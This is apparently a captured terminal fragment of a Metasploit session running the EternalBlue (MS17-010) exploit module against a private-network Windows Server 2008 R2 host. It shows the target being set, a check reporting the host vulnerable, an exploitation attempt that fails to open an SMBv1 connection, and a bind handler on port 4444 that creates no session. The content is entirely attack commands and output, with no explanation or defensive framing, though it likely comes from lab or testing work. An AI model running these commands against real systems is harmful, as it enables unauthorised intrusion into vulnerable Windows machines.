 msf6 exploit(windows/smb/ms17_010_eternalblue) > set rhosts 192.168.52.138
rhosts => 192.168.52.138
msf6 exploit(windows/smb/ms17_010_eternalblue) > run
[*] 192.168.52.138:445 - Using auxiliary/scanner/smb/smb_ms17_010 as check
[+] 192.168.52.138:445    - Host is likely VULNERABLE to MS17-010! - Windows Server 2008 R2 Datacenter 7601 Service Pack 1 x64 (64-bit)
[*] 192.168.52.138:445    - Scanned 1 of 1 hosts (100% complete)
[+] 192.168.52.138:445 - The target is vulnerable.
[*] 192.168.52.138:445 - Connecting to target for exploitation.
[-] 192.168.52.138:445 - Could not make SMBv1 connection
[*] Started bind TCP handler against 192.168.52.138:4444
[*] Exploit completed, but no session was created.
msf6 exploit(windows/smb/ms17_010_eternalblue) >
:22 SSH2 xterm